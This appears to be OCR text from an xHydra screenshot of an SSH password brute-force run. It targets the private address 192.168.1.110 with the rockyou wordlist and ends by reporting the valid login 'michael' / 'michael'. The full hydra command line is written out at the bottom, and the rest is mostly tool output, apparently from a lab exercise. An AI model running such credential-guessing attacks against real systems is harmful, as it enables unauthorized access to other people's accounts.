 xHydra
Quit
Target Passwords Tuning Specific Start
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
[DATA] attacking ssh://192.168.1.110:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 14344223 to do in 1328:11h, 16 active
[STATUS] 135.00 tries/min, 405 tries in 00:03h, 14343998 to do in 1770:52h, 16 active
[STATUS] 117.14 tries/min, 820 tries in 00:07h, 14343583 to do in 2040:46h, 16 active
[STATUS] 118.60 tries/min, 1779 tries in 00:15h, 14342624 to do in 2015:33h, 16 active
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-04 09:05:34
[WARNING] the module adam6500 is work in progress! please submit a pcap of a successful log
[WARNING] reset the number of parallel task to 1 for adam6500 modbus authentication
[ERROR] The redis, adam6500, cisco, oracle-listener, s7-300, snmp and vnc modules are only
Use the telnet module for cisco using "Username:" authentication.
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-04 09:05:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pre
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-04 09:06:10
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -l michael -P /usr/share/wordlists/rockyou.txt -t 16 192.168.1.110 ssh